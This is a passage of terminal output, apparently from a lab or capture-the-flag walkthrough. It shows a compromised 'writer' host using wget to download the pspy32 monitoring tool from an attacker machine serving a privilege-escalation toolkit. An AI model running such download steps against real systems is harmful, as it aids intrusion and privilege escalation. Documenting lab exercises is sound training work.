 kyle@writer:/tmp$ wget http://10.10.14.82:9090/pspy32
--2021-08-17 16:32:52--  http://10.10.14.82:9090/pspy32
Connecting to 10.10.14.82:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [text/plain]
Saving to: ‘pspy32’
pspy32 100% 2.53M 911KB/s in 2.8s
2021-08-17 16:32:55 (911 KB/s) - ‘pspy32’ saved [2656352/2
656352]
kyle@writer:/tmp$ ls
pspy32
snap.lxd
(kali㉿Mr-Lazy)-[/opt/privilege-escalation-awesome-scripts-suite]
$ updog
[+] Serving /opt/privilege-escalation-awesome-scripts-suite...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
10.10.11.101 - - [17/Aug/2021 12:32:54] "GET /pspy32 HTTP/1.1" 200 -